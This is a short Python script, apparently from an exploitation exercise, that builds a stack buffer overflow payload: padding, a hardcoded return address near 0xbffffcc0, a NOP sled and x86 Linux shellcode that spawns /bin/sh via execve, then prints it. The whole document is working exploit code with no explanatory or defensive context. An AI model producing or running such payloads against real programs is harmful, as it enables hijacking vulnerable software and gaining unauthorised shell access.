 import struct
padding = 'a'*19*4
stack_pointer = 0xbffffcc0
shellcode = '\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'
payload = padding + struct.pack('I', stack_pointer  + 50) + '\x90'*90 + shellcode
print(payload)